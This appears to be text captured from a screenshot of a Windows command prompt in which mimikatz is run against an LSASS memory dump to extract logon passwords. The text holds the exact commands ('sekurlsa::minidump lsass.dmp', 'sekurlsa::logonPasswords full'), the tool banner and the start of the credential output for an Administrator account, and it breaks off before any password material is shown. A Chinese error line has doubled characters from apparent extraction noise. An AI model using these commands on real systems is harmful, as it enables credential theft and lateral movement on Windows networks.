 C:\Users\Administrator\Desktop\x64>sekurlsa::minidump lsass.DMP
文文件件名名、、目目录录名名或或卷卷标标语语法法不不正正确确。。
C:\Users\Administrator\Desktop\x64>mimikatz.exe "sekurlsa::minidump lsass.dmp" "
sekurlsa::logonPasswords full" exit
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 263662 (00000000:000405ee)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-FD5BBN0FASD
Logon Server      : WIN-FD5BBN0FASD
Logon Time        : 2024/10/18 15:42:36
SID               : S-1-5-21-2436964691-169903915-1317680488-500
        msv :